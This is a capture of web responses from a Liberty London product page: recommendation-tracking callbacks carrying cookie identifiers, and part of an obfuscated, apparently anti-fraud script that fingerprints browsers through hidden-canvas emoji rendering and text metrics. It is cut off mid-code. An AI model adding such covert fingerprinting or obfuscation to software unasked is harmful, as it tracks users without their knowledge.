request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=acKfVRqvjhPU5ipnaVShuvIok8&userId=&emailId=&product=id%3A%3A000778481%7C%7Csku%3A%3AR506860006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fscalp-solutions-overnight-scalp-renewal-serum-50ml-000778481.html&ls=true&_=1769152453372&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22acKfVRqvjhPU5ipnaVShuvIok8%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000778481%22%2C%22sku%22%3A%22R506860006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fscalp-solutions-overnight-scalp-renewal-serum-50ml-000778481.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769152453372%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 400
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"acKfVRqvjhPU5ipnaVShuvIok8","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000778481%22%2C%22sku%22%3A%22R506860006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=acKfVRqvjhPU5ipnaVShuvIok8&userId=&emailId=&products=id%3A%3A000644817%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A441394%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000755045%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000821456%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000811006%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000778480%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000788142%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A441318%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000746976%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000797676%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000644861%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000553365%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3038&anchors=000778481&__recoUUID=bc6bdd9a-be58-4378-9705-1dd15efa982c&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fscalp-solutions-overnight-scalp-renewal-serum-50ml-000778481.html&__cq_uuid=acKfVRqvjhPU5ipnaVShuvIok8&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000778481%22%2C%22sku%22%3A%22R506860006%22%7D%5D%7D&ls=true&_=1769152459174&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"acKfVRqvjhPU5ipnaVShuvIok8","m":34128000}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://4bb48104fab6.cdn4.forter.com/sn/4bb48104fab6/script.js
body_size: 209953
content:
(function(){(function(){c4qiN.n$m=(function(){var N4z=2;for(;N4z !== 9;){switch(N4z){case 2:N4z=typeof globalThis === '\x6f\x62\x6a\x65\u0063\u0074'?1:5;break;case 1:return globalThis;break;case 5:var i2k;try{var R47=2;for(;R47 !== 6;){switch(R47){case 3:throw "";R47=9;break;case 9:delete i2k['\u0045\x4e\u0053\x31\u0024'];var W2F=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\u0070\u0065'];delete W2F['\u004a\x6a\x50\x68\u0054'];R47=6;break;case 4:R47=typeof ENS1$ === '\u0075\x6e\x64\u0065\u0066\u0069\u006e\u0065\x64'?3:9;break;case 2:Object['\u0064\x65\u0066\u0069\x6e\x65\x50\u0072\x6f\x70\u0065\u0072\x74\x79'](Object['\x70\x72\u006f\u0074\u006f\u0074\u0079\x70\u0065'],'\x4a\u006a\u0050\x68\x54',{'\u0067\u0065\u0074':function(){return this;},'\x63\u006f\u006e\u0066\x69\u0067\u0075\u0072\x61\x62\u006c\u0065':true});i2k=JjPhT;i2k['\x45\u004e\x53\x31\x24']=i2k;R47=4;break;}}}catch(c1F){i2k=window;}return i2k;break;}}})();c4qiN.D2F="send";q3OcX.G08='t';c4qiN.n4j="JSON3";q3OcX.D2f="BI";q3OcX.O_Y=')';q3OcX.Z7Y="setAttribute";q3OcX.s_U='function';P9cUz.B85=87;function P9cUz(){}c4qiN.B7F="clearTimeout";P9cUz.l55=15;c4qiN.b21="workerError";O5TN5.G6M="SuppressedError";P9cUz.r$L=11;c4qiN.Q0j="contentWindow";c4qiN.i1r="floor";q3OcX.C9_="screenY";c4qiN.F6g='6';O5TN5.b0U="removeItem";c4qiN.Z8S="hardwareConcurrency";O5TN5.e7u="trys";P9cUz.u2q="href";O5TN5.H$R="iterator";q3OcX.e9U='id';c4qiN.a_t='nowait';c4qiN.T4x=' [delayed] (';P9cUz[158856]=2;P9cUz.I4m="name";O5TN5.b3P='get';c4qiN.B2Z="url";q3OcX.r6e="head";P9cUz.V4J="stringify";O5TN5.R$W='4';P9cUz[544601]=7;O5TN5.o3d='es';O5TN5.u5W="Generator is already executing.";q3OcX.a2s="debounce";q3OcX.P$o="constructor";P9cUz[625133]=5;O5TN5.N15="plugins";P9cUz.B4d="fromCharCode";O5TN5.t5p="onerror";c4qiN.Y9H='2';q3OcX.q0K='string';P9cUz.H$3='none';c4qiN.b9r="m";P9cUz.t96="";P9cUz.C6T=79;q3OcX.x0K="indexOf";c4qiN.E6q='change';c4qiN.m_V='resource';q3OcX.r6d='cd';c4qiN.h4Q="devicePixelRatio";O5TN5.U9G="isMobile";q3OcX.K44="v";O5TN5.B2h="suppressed";q3OcX.W5_="score";P9cUz.R1p=1000;P9cUz.l7w=10;O5TN5.N2Q='ndi';P9cUz.F56=22;q3OcX.F0u="slice";q3OcX.z6S="test";P9cUz.A6t='';c4qiN.e_m="err";c4qiN.g$6="match";q3OcX.s4P="ftr__bufferW";q3OcX.e6C="w";P9cUz.Q9Y="prototype";O5TN5.M6t="isWebkitPoint";P9cUz[481490]=8;c4qiN.U_D='[object Array]';c4qiN.D$I="extend";O5TN5.f3H="left";q3OcX.I2L="config";q3OcX.g3Y="siteNumber";c4qiN.I1a='xhr';O5TN5.O7k="toString";P9cUz.L4T="userAgent";O5TN5.L5f="isChrome";P9cUz.c$O=16;c4qiN.E$y='https://';q3OcX.O_e="documentElement";c4qiN.f2R="NetworkInformation";P9cUz.r49=9;c4qiN.g2Y="matches";q3OcX.H4p="text";c4qiN.j6P="responseStart";c4qiN.z7W="mediaDevices";O5TN5.H_A="-";c4qiN.q6k="removeEventListener";O5TN5.c6t="setItem";c4qiN.O3i="E";P9cUz.J4i="appendChild";q3OcX.M2X="getAvailability";c4qiN.G7T='/prop.json';q3OcX.c0B="random";O5TN5.q58="next";q3OcX.t7$="min";O5TN5.J63="Object is not iterable.";c4qiN.p_C="hasOwnProperty";c4qiN.n$m.p8mm=P9cUz;O5TN5.L6L='m';O5TN5.d8T='name';P9cUz.g4o=null;q3OcX.s$Y="filename";c4qiN.J_5="myObjectkeys";P9cUz.X76=10000;P9cUz.M6g="width";q3OcX.V67="max";c4qiN.H5c="localService";P9cUz.M39="md5";P9cUz.O_J="createElement";P9cUz.B4l=400;q3OcX.s4v="push";q3OcX.y4l="referrer";P9cUz.v3J=18;c4qiN.a41="jqReady";O5TN5.A9$="isWebkitMobile";O5TN5.D5a="firefoxVer";O5TN5.v1z="ieVer";O5TN5.g9p="serviceWorker";O5TN5.O_h="includes";c4qiN.n$m.f8mm=P9cUz;c4qiN.v51="insertPC";O5TN5.J6g="localStorage";P9cUz.l77="charCodeAt";c4qiN.F1w='20';P9cUz.A86=32;P9cUz.A9R="parse";c4qiN.G0Z='\'blob:$1/\'';O5TN5.W6a='16';P9cUz.m8m=3000;q3OcX.r$K="flush";O5TN5.X83="toUpperCase";function q3OcX(){}O5TN5.L52='om';c4qiN.S$p="msPerformance";c4qiN.Y80='ms)';O5TN5.k1f="resolve";O5TN5.k30="f";q3OcX.i$Q="stack";O5TN5.V1C="innerWidth";O5TN5.Y_0='0';c4qiN.G1V="PointerEvent";O5TN5.Z17="user";P9cUz[246977]=1;c4qiN.Y8m="mozPerformance";P9cUz.C9B="iea";P9cUz.R0a=35;P9cUz.X_3="getPrototypeOf";q3OcX.K7B=false;c4qiN.I1m="size";O5TN5.I4n="result";q3OcX.O57='n/a';q3OcX.M5l='undefined';O5TN5.g9P='11';O5TN5.M6$="isFirefox";c4qiN.j8i="setResourceTimingBufferSize";q3OcX.o51='c';P9cUz.I28=50;c4qiN.q83=" (";O5TN5.P2Z='_nsp';c4qiN.p_0="voiceURI";P9cUz.B09="getTime";q3OcX.u7z="getElementsByTagName";c4qiN.g9r='webkit';c4qiN.V0f=') [';O5TN5.H2S=" version ";c4qiN.B8o="timeout";P9cUz.Z4y="length";q3OcX.l7b="extra";P9cUz.i9R=66;P9cUz.i0J=200;q3OcX.c3l='s';O5TN5.z0P="isOpera";q3OcX.k4i="keys";O5TN5.u26="label";O5TN5.K7n="innerHeight";P9cUz.u_J="split";q3OcX.P8C="exp";P9cUz.M_7=61;q3OcX.E_P='src';O5TN5.p7m="getItem";O5TN5.l_l="?";P9cUz.P1M=600;q3OcX.L73="type";c4qiN.l3s="bind";O5TN5.K3c="connection";c4qiN.x9G='/';q3OcX.f19="on";q3OcX.W0u="filter";P9cUz.m$E=27;O5TN5.r46="value";O5TN5.J_A="call";P9cUz.R0F=500;P9cUz.r4Y="function";P9cUz.d8m=14;q3OcX.Y7E="events";c4qiN.I9C='.';c4qiN.n6u="worker";O5TN5.K_U="/";P9cUz.F7N=38;P9cUz.Z5$=250;O5TN5.s04="catch";q3OcX.l9p='iea';O5TN5.M3J="state";O5TN5.W0k="request";O5TN5.G6X="reject";P9cUz.T4h=5000;O5TN5.i7O="isChromium";q3OcX.S9X="addEventListener";c4qiN.n$m.i3NN=P9cUz;P9cUz.n59=13;c4qiN.S1g="iframe";q3OcX.c0l='ica';O5TN5.n5t="requestMediaKeySystemAccess";c4qiN.J3p="waitForOnLoadOrExpired";q3OcX.Y7Y='are';c4qiN.H8l="sendBeacon";q3OcX.d8D=':';P9cUz.c6k=241;c4qiN.w_6="webkitPerformance";O5TN5.r1z="close";q3OcX.f8f="getElementById";O5TN5.Z$E="]";O5TN5.j2L='catch';P9cUz[109108]=0;O5TN5.N7_='co';P9cUz.y_6="map";O5TN5.i3g="number";q3OcX.r6t="navigator";P9cUz.x7P=256;q3OcX.g7U=']';O5TN5.b5Q="ex";q3OcX.O2A='dom';P9cUz.v_p="ica";c4qiN.A8t="charAt";c4qiN.h4J='9';c4qiN.T5V="onmessage";O5TN5.T4Q="all";O5TN5.z3W="isIE";O5TN5.O8f="target";q3OcX.K4y='12';P9cUz.B5u=72;P9cUz.J_8="style";function O5TN5(){}P9cUz.X7X=24;O5TN5.s9g="return";c4qiN.o2p='-';P9cUz.Z6c=43;q3OcX.P60="sqrt";c4qiN.Y$l="errorMessage";c4qiN.u20="toLowerCase";c4qiN.k_t='//';P9cUz[105884]=4;P9cUz.i8S="splice";q3OcX.r0p='ror';function c4qiN(){}q3OcX.Q97='_';q3OcX.J7f='true';c4qiN.x3S="domainLookupEnd";O5TN5.q$v="readToken";O5TN5.f39="Symbol.iterator is not defined.";O5TN5.H42="sent";P9cUz.l5h="join";O5TN5.Z2R="string";O5TN5.V_d="top";c4qiN.Z6F='ne';P9cUz.E7c=83;c4qiN.w9N="orientation";q3OcX.m4d="error in ext ";c4qiN.t8C=' (no site or user) [';c4qiN.f90="setTimeout";P9cUz.m9_=19;c4qiN.q4t="nativeObjects";q3OcX.q2o=' (';P9cUz.x6z="utils";q3OcX.e0e="from";q3OcX.R6A="c";O5TN5.j0$="getSiteNumber";P9cUz[406795]=3;O5TN5.E$5=" (run) [";q3OcX.j$v="message";O5TN5.X1V="every";q3OcX.Q9R="originalEvent";q3OcX.Y00=true;P9cUz.P_d='error in ext ';q3OcX.Q_9='anonymous';O5TN5.U9D='lig';P9cUz.H80=25;q3OcX.y5P="ready";q3OcX.z8K="error";P9cUz.J8z="height";O5TN5.s3A="pop";q3OcX.V$h="timeStamp";O5TN5.J31="Uint8Array";c4qiN.I1Y="status";c4qiN.m_$="nopx";P9cUz.P3z=45;O5TN5.u5R="pathname";c4qiN.t2W="each";O5TN5.E7o="isSafari";q3OcX.K3p="decompress";c4qiN.u39="d";P9cUz.C7F=29;c4qiN.Y52="platform";P9cUz.d29="display";P9cUz[473432]=6;q3OcX.u1o="query";c4qiN.N6d="version";c4qiN.p51="replace";P9cUz.n7v=12;c4qiN.m2P='ht';P9cUz.e_N=17;c4qiN.z9C="getSpeechSynthVoices";q3OcX.L34="ts";q3OcX.d4j='w';P9cUz.C4j=31;O5TN5.F3b="chromeVer";P9cUz.a62=26;P9cUz.J3A=21;q3OcX.d_7="a";q3OcX.y_m="options";q3OcX.u3Y="permissions";P9cUz.m$V="getOwnPropertyNames";q3OcX.Q05='ftr__ext';O5TN5.F0V="isChromeiOS";O5TN5.j51="nodeType";c4qiN.s2X='er';q3OcX.a89='tion';c4qiN.R3H=0.1;q3OcX.y0g="isArray";q3OcX.F3$="reduce";c4qiN.M8n='14';c4qiN.Q71='number';P9cUz.X6t=30;P9cUz.c$R=300;P9cUz.V6r=59;q3OcX.W2A='3';O5TN5.Y71="ops";P9cUz.c_g=52;c4qiN.N$c='timeout (';O5TN5.c9L="open";q3OcX.Y5O="getUnloadEventName";c4qiN.I0r="getEntriesByType";O5TN5.N76="concat";P9cUz.X1U=' (run) [';P9cUz.O02="substring";q3OcX.n7u="count";P9cUz.N9g=39;q3OcX.k6n="then";q3OcX.g4d='_cfg';P9cUz.y9m="body";O5TN5.X_g='post';c4qiN.n$m.i2oo=P9cUz;q3OcX.c8w="getAttribute";c4qiN.g5e="domainLookupStart";O5TN5.C4g="id";c4qiN.l4D='.ual';O5TN5.y1a='e';c4qiN.a9S="self";q3OcX.J5p="forEach";q3OcX.V7W='script';q3OcX.Z1W='=';O5TN5.H9Y="ft";c4qiN.N6i="performance";O5TN5.E6t="Promise";c4qiN.M8U="toFixed";P9cUz.B2K="remove";P9cUz.i2$=2000;O5TN5.m_I=" (run)";O5TN5.D$t="ieVerLessThan8";P9cUz.O55=20;O5TN5.u1I='cdn' + '8.f' + 'ort' + 'er.' + 'com';q3OcX.x2r="screenX";q3OcX.m30="log";P9cUz.C1F=100;q3OcX.V6M="data";P9cUz.W3g=120;c4qiN.R$8='{}';q3OcX.i17="userLog";O5TN5.I5s="location";O5TN5.F3g='st';P9cUz.I3b=60;c4qiN.W0U="ftr__JSON3";P9cUz.l6m="object";P9cUz.X$D="now";q3OcX.b2u=0.5;O5TN5.I8W='ro';q3OcX.W9t="abs";O5TN5.e_c='le';q3OcX.W1g="off";O5TN5.G09="done";c4qiN.v4B='ce';q3OcX.d_O="pow";c4qiN.x96="json";P9cUz.h75="apply";q3OcX.v0S='cros';O5TN5.a3U="throw";var _jb3,_bh8,_bfw,_d9d,_fnq,_7kb,_4dp,_72b,_tyi,_sag;try{_jb3=function(C,W,G){var S;return function(D){return (S || (S=(function(H,R,Q){var J,L,K,Z,I,F;try{J=_d9d(R());L=new Uint32Array(H);K=_bfw(L);Z=new ArrayBuffer(K[P9cUz.Z4y] - Q);I=new Uint8Array(Z);for(var U=P9cUz[109108];U < K[P9cUz.Z4y];U++)I[U]=K[U] ^ J[U % J[P9cUz.Z4y]];F=JSON[P9cUz.A9R](_bh8(Z));return F;}catch(V){var Q1o="SyntaxError";if(((V instanceof Error || V != P9cUz.g4o && typeof V === P9cUz.l6m) && V[P9cUz.I4m]) === Q1o)return P9cUz.g4o;}})(C,W,G))) && S[D];};};_bh8=function(B){var E9s="decode";var z,N;if(P9cUz.r4Y == typeof TextDecoder){z=new TextDecoder()[E9s](B);if(z)return z;}N=_bfw(B);return decodeURIComponent(escape(String[P9cUz.B4d][P9cUz.h75](String,N)));};_bfw=function(X){var s5e="buffer";var w3A="byteOffset";var N87="byteLength";return X instanceof ArrayBuffer?new Uint8Array(X):new Uint8Array(X[s5e],X[w3A],X[N87]);};_d9d=function(g$){var Z45=127;var c7h="encode";var U4,e4;U4=new Uint8Array(g$[P9cUz.Z4y]);for(var Y=P9cUz[109108];Y < g$[P9cUz.Z4y];Y++){e4=g$[P9cUz.l77](Y);if(e4 > Z45)return new TextEncoder()[c7h](g$);U4[Y]=e4;}return U4;};_fnq=function(z7,A7){var X5;for(var x_=z7;x_;){for(var j9=Object[P9cUz.m$V](x_),q0=P9cUz[109108];q0 < j9[P9cUz.Z4y];q0++){X5=j9[q0];if(_7kb(X5) === A7)return X5;}x_=Object[P9cUz.X_3](x_);}return P9cUz.t96;};_7kb=function(j8){return _4dp(_d9d(j8));};_4dp=function(P$){var Z6a=255;var Z4;Z4=_bfw(P$);_tyi=_tyi || (function(){var N1H=3988292384;for(var t9,Q8=new Uint32Array(P9cUz.x7P),m$=P9cUz[109108];m$ < P9cUz.x7P;m$++){t9=m$;for(var v1=P9cUz[109108];v1 < P9cUz[481490];v1++)t9=P9cUz[246977] & t9?N1H ^ t9 >>> P9cUz[246977]:t9 >>> P9cUz[246977];Q8[m$]=t9;}return Q8;})();for(var g0=-P9cUz[246977],q1=P9cUz[109108];q1 < Z4[P9cUz.Z4y];q1++)g0=g0 >>> P9cUz[481490] ^ _tyi[(Z6a & (g0 ^ Z4[q1])) >>> P9cUz[109108]];return (-P9cUz[246977] ^ g0) >>> P9cUz[109108];};_72b=function(){var Z4m=1118605863;var P2G=1590906722;var l7;l7=OffscreenCanvas[P9cUz.Q9Y];return _sag || (_sag=(function(T8,H5){var E$,d8,P8;E$=T8[P9cUz.l5h](P9cUz.t96);d8=E$[P9cUz.u_J](P9cUz.t96);P8=new Array(E$[P9cUz.Z4y]);for(var q$=P9cUz[109108];q$ < P8[P9cUz.Z4y];q$++)P8[q$]=d8[P9cUz.i8S](H5[q$ % H5[P9cUz.Z4y]],P9cUz[246977]);return P8[P9cUz.l5h](P9cUz.t96);})([_fnq(l7,P2G),_fnq(l7,Z4m)],[P9cUz.c$O,P9cUz.v3J,P9cUz.J3A,P9cUz.O55,P9cUz.c$O,P9cUz.n7v,P9cUz.r$L,P9cUz.d8m,P9cUz[158856],P9cUz[544601],P9cUz.m9_,P9cUz[473432],P9cUz.c$O,P9cUz[625133],P9cUz[544601],P9cUz[481490],P9cUz.l7w,P9cUz.e_N,P9cUz.F56,P9cUz[105884],P9cUz.J3A,P9cUz.F56,P9cUz.v3J]));};(function(){'use strict';var F35=9770;var D$u='1';var t4u=901.02;var N$G=21.17;var P_l=6020;var o_S='cfp';var k52='iO0A';var w2i=5.08e+3;var G4,F2,u8,G0;G4=F35 < (t4u,P_l)?(w2i,N$G):D$u;function F1(A0){var O_I="actualBoundingBoxAscent";var I4l='2d';var K$y="actualBoundingBoxRight";var L60="ideographicBaseline";var v_q="actualBoundingBoxDescent";var P2f="measureText";var B3w=128169;var R5j="hangingBaseline";var E4S="getContext";var q2d=129315;var Q3a="emHeightDescent";var o6d="actualBoundingBoxLeft";var O4c="fontBoundingBoxDescent";var H6q="alphabeticBaseline";var U1M="fontBoundingBoxAscent";var Q2U="emHeightAscent";var p$,e5,u0,v5,U3,w4,V9,m6,w$,b_,W6,g1;p$=A0[P9cUz.v_p];e5=A0[P9cUz.C9B];u0=[q2d,B3w];v5=u8 + u0[P9cUz.y_6](function(s_){var W5Q="fromCodePoint";return String[W5Q](s_);})[P9cUz.l5h](P9cUz.A6t);U3=function(){var j7P='canvas';var s6;s6=document[P9cUz.O_J](j7P);s6[P9cUz.J8z]=P9cUz.I28;s6[P9cUz.M6g]=P9cUz.B4l;s6[P9cUz.J_8][P9cUz.d29]=P9cUz.H$3;document[P9cUz.y9m][P9cUz.J4i](s6);return s6;};w4=function(C5){var X4B="fillText";var C_M='40px nothingnothing';var d20="font";C5[d20]=C_M;C5[X4B](v5,P9cUz[109108],P9cUz.P3z);};V9=function(U0){var N$z="canvas";var C0v="toDataURL";var U9;U9=b_[N$z][C0v]();return A0[P9cUz.x6z][P9cUz.M39](U9);};try{w$=Date[P9cUz.X$D]();m6=U3();b_=m6[E4S](I4l);w4(b_);W6=V9(b_);g1=b_[P2f](v5);m6[P9cUz.B2K]();p$({start:w$,end:Date[P9cUz.X$D]() || new Date()[P9cUz.B09](),action:F2,url:(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),userAgent:navigator[P9cUz.L4T],text:ftr__JSON3[P9cUz.V4J]({emoji:W6,dims:{width:g1[P9cUz.M6g],actualBoundingBoxLeft:g1[o6d],actualBoundingBoxRight:g1[K$y],fontBoundingBoxAscent:g1[U1M],fontBoundingBoxDescent:g1[O4c],actualBoundingBoxAscent:g1[O_I],actualBoundingBoxDescent:g1[v_q],emHeightAscent:g1[Q2U],emHeightDescent:g1[Q3a],hangingBaseline:g1[R5j],alphabeticBaseline:g1[H6q],ideographicBaseline:g1[L60]}})});}catch(u5){var O0v=0xc99;var w$w=657.33;if(m6 !== undefined)m6[P9cUz.B2K]();e5(P9cUz.P_d + F2 + P9cUz.X1U + G4 + (w$w === P9cUz.l55?O0v:q3OcX.g7U),u5);}}F2=o_S;u8=k52;try{G0=q3OcX.Q05;if(typeof window[G0] === q3OcX.M5l)window[G0]={};window[G0][F2]={name:F2,run:F1};}catch(H9){}})();(function(){var q4o=1196709377;var Z9x=185997313;var O7v=186586906;var j2X=641756758;var k5j=822881042;var A_p=1611727635;var b6l=1196709403;var C7S=974348335;var X1d=692912411;var Q6x=85272074;var G8d=438072910;var p$i=408307973;var q8F=1447251226;var Q6y=805308496;var x4Z=256068874;var w2T=991322200;var L00=386599741;var f6s=1515606858;var a8,s0,D4,W0,w_;a8=_jb3([C7S,q8F,f6s,Q6y,L00,b6l,Z9x,k5j,x4Z,p$i,A_p,G8d,q4o,O7v,j2X,X1d],_72b,P9cUz[109108]);s0=a8(P9cUz[109108]);D4=a8(P9cUz[246977]);W0=function(z_){var q0E=488580109;var r90=319619100;var R3X=394014;var D08=336268803;var i7K=1296201234;var q96=1276577030;var K12=990404696;var Q1D=1481441543;var o$J=302648077;var R_C=471665951;var Y5U=906190895;var X4Y=1414941018;var o7P=921885;var P0f=739836441;var C7a=2705242;var V1V=658533974;var t7k=588860510;var s9,x5,y7;s9=_jb3([Y5U,o$J,R_C,P0f,q0E,r90,D08,V1V,R3X,X4Y,t7k,i7K,o7P,q96,K12,Q1D,C7a],_72b,P9cUz[246977]);x5=s9(P9cUz[109108]);y7=z_[s9(P9cUz[246977])](s9(P9cUz[158856]))[s9(P9cUz[406795])](function(R0){var D1K=758644998;var B42=1276577045;var f3z=407716684;var e82=740045077;var Y4b=1415071518;var U8z=991365642;var j_Y=287252283;var t31=973824047;var z3b=2243350;var h0_=34802461;var g6g=186537048;var a1q=1616399386;var y0L=2706455;var i20=1193084686;var B$1=638193944;var q8M=1008084250;var k7,e9,L5,u4;k7=_jb3([t31,U8z,Y4b,D1K,e82,i20,g6g,q8M,f3z,h0_,a1q,z3b,B$1,B42,w2T,j_Y,Q6x,y0L],_72b,P9cUz[246977]);e9=x5[k7(P9cUz[109108])](R0[k7(P9cUz[246977])]());if(e9 == -P9cUz[246977])return R0;L5=e9 - P9cUz.a62;if(L5 < P9cUz[109108])L5=x5[k7(P9cUz[158856])] + L5;u4=x5[(L5 + P9cUz.n59) % x5[k7(P9cUz[406795])]];return R0[k7(P9cUz[105884])]() === R0?u4:u4[k7(P9cUz[625133])]();});return y7[s9(P9cUz[105884])]()[s9(P9cUz[625133])](s9(P9cUz[473432]));};try{w_=a8(P9cUz[158856]);if(typeof window[w_] === a8(P9cUz[406795]))window[w_]=a8(P9cUz[105884]);window[w_][s0]={[a8(P9cUz[625133])]:s0,[a8(P9cUz[473432])]:P9};}catch(V$){}function P9(f_){var p7C=807480908;var M4L=1129064206;var P28=235543320;var C8X=1294101803;var Z7n=842362432;var I4o=88;var T5u=1465476182;var k5N=906758918;var n85=1616399379;var a3K=661276;var t$W=609443928;var J5R=14426;var m4F=47;var i4R=470176856;var e$1=54;var P3p=42;var P0t=842869290;var i6_=975190308;var v5Q=1056964619;var c00=39475277;var m0W=386271756;var d6R=1042424615;var P1p=1562068823;var g5z=1851132693;var G1N=1293694272;var I_v=1129084494;var j4C=520099095;var p_4=807090512;var w2z=339880275;var C4u=436227394;var q9n=48;var C9J=20579645;var r5S=1296201227;var a61=1192580675;var Z44=254875665;var C$m=1281250373;var G2X=82;var z2f=1296201280;var U47=1616399382;var u40=1196709466;var j5m=1611612687;var Z$O=185556826;var M$B=1196709386;var i9b=62;var k2e=81;var O0J=1980050744;var V7L=1281250311;var e1e=471274521;var R99=1296201232;var q5R=1281250325;var V$S=3149092;var R1X=656350237;var W5K=2015312175;var e1Y=925906221;var y$V=17506823;var V5D=926360618;var A9j=85;var X6U=1447251209;var e$q=1193497677;var L3r=1431126860;var j4b=40;var C4s=474773568;var A8k=1481449295;var j5b=1510547028;var R29=1075253530;var w5E=37556509;var F$r=22282252;var h32=21840716;var h9X=974212190;var g1A=17774400;var n5S=1611729171;var Q$A=169739035;var d1r=921933;var w6P=873221214;var X3L=84;var w_s=203239940;var D8I=659964496;var D3Y=256924246;var o_V=219888158;var A8T=2018670678;var z5R=274681154;var e$9=56;var c$z=353109580;var c4D=471270657;var x1Z=287132994;var J23=387777024;var b5s=508582486;var g4C=1851133719;var w5h=1612319513;var D2N=1581798432;var F4B=859321640;var x_P=1611071517;var P56=119213594;var A7M=404704844;var t4E=184816470;var C$5=1061639248;var n71=185999110;var k50=437660689;var P3X=46;var J5e=1851132176;var m4H=387454298;var p22=756881937;var C5N=894255964;var Y6c=1411194177;var E0i=1410405905;var q0g=69;var Y3U=169483542;var b3f=1112540177;var T6G=823549999;var r0D=420884763;var T88=1444168524;var T_l=119931409;var E0u=973955160;var k10=37;var a6x=419827990;var N0m=1275134490;var j4i=1985023783;var Z75=1410404633;var b$3=1447251242;var E9e=1278170200;var C$M=525748570;var C4_=470158865;var K4q=186454301;var r7j=151526208;var X_y=1984847895;var c$B=992882705;var Q3t=106584141;var a84=1415071503;var U58=70;var o$T=990797871;var T61=406262293;var X2B=404554773;var c8L=1447251231;var o1o=1908480;var a2S=1443367181;var N_A=118897201;var E1x=976045908;var E1m=184958720;var w3T=1851136540;var w1D=823329086;var N$K=1612253958;var l9y=456658187;var A32=453718848;var M$W=1296201231;var w9A=68226570;var W4h=419437886;var o4B=102375744;var k7W=44;var A4M=71;var p2g=151541069;var Z9a=28;var u0O=53;var w$E=1842461;var c0a=122504012;var A7N=1330666070;var u2C=39209306;var m3_=1026622001;var m$C=839986197;var S8e=1851132189;var p3S=992620861;var Z__=63;var U$i=525604631;var c_8=51;var J2S=1984847897;var k3e=224211520;var z0c=1293693193;var s96=890382105;var F9y=22238296;var r12=1481443849;var K$_=1025849648;var V2I=288755771;var b8C=76;var x$t=1292838422;var K4p=2018913062;var s_1=5654874;var p_F=320405524;var b6S=2017470233;var o9R=86;var J4d=73;var X4p=471276806;var X8k=2017469718;var Z6D=123357012;var m7g=135035392;var w3B=319902024;var x6U=992025152;var L6v=1694770965;var f6W=855927830;var r4p=974212636;var b4a=1548436241;var g2o=184554838;var T7z=990666799;var W_n=271978779;var e_$=826306134;var b3x=1947624730;var q$z=1851130647;var o0l=65;var Y5T=75;var H6o=654789726;var n$G=1850037328;var T1H=1191908633;var h07=1984847893;var d1Q=77;var G4e=64;var M$c=421527833;var S_d=1196709378;var h52=78;var k$8=354163723;var L_e=102566476;var X7s=1851136339;var y_D=721427280;var E9p=823140694;var l6N=1180503130;var U70=641948998;var H04=1192958798;var s7d=50804245;var E2J=1851129936;var X7K=1984847876;var v3t=975977249;var Q26=307644762;var A2R=1980839450;var 